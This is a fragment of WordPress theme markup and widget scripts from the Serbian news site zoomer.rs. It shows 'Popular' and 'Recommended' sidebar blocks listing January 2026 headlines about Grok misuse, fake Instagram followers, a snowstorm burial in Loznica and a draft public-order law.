<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_73{text-align:left!important}.tdi_73 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_73 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_74 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}</style>
<style>.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_74 .td-image-container{display:block;order:1}.tdi_74 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_74 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_74 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_74 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_74 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_74 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_74 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74 .td-read-more{display:none}.tdi_74 .td-author-date{display:inline}.tdi_74 .td-post-author-name{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_74 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{color:#888888}.tdi_74 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_74 .td-block-title a,.tdi_74 .td-block-title span{font-family:Montserrat!important}.tdi_74 .td-subcat-list a,.tdi_74 .td-subcat-dropdown span,.tdi_74 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_74 .td-post-category{font-family:Montserrat!important}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_74 .td-read-more a{font-family:Montserrat!important}.tdi_74 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_74 .td-module-container:before{bottom:-7.5px}.tdi_74 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .entry-title{margin:0 0 3px}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_74 .td-module-container:before{bottom:-1px}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .entry-title{font-size:12px!important}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_74 .td-module-container:before{bottom:-7.5px}.tdi_74 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .entry-title{margin:0 0 3px}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "1";
block_tdi_74.block_type = "td_flex_block_1";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1";
tdBlocksArray.push(block_tdi_74);
</script><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena">Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:45:29+01:00" >10. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_76{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:18px!important}@media (max-width:767px){.tdi_77{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:12px!important}}</style>
<style>.tdi_77{text-align:left!important}.tdi_77 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_77 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important}</style>
<style>.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_78 .td-image-container{display:block;order:1}.tdi_78 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_78 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_78 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_78 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category:not(.td-post-extra-category){display:none}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_78 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_78 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{color:#888888}.tdi_78 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_78 .td-block-title a,.tdi_78 .td-block-title span{font-family:Montserrat!important}.tdi_78 .td-subcat-list a,.tdi_78 .td-subcat-dropdown span,.tdi_78 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_78 .td-post-category{font-family:Montserrat!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_78 .td-read-more a{font-family:Montserrat!important}.tdi_78 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_78 .td-module-container:before{bottom:-7.5px}.tdi_78 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:0 0 3px}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_78 .td-module-container:before{bottom:-1px}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{font-size:12px!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_78 .td-module-container:before{bottom:-7.5px}.tdi_78 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:0 0 3px}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 